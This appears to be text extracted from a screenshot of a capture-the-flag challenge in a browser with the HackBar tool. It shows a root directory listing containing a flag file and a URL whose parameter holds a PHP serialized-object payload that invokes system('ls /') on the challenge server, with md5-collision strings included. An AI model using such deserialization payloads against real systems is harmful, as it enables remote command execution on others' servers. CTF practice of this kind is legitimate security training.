 bin boot dev etc flag home lib lib64 media mnt opt proc root run run.sh sbin srv sys tmp usr var
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar Max HacKBar
Encryption Encoding SQL XSS LFI XXE Other
Load URL
Split URL
Execute
http://node3.anna.nssctf.cn:28825/?NSS=O:2:"lt":4:{s:4:"impo";O:3:"fin":3:{s:1:"a";s:6:"system";s:3:"url";
s:21:"https://www.ctfer.vip";s:5:"title";s:4:"ls
/";}s:4:"md51";s:11:"s878926199a";s:4:"md52";s:11:"s155964671a";}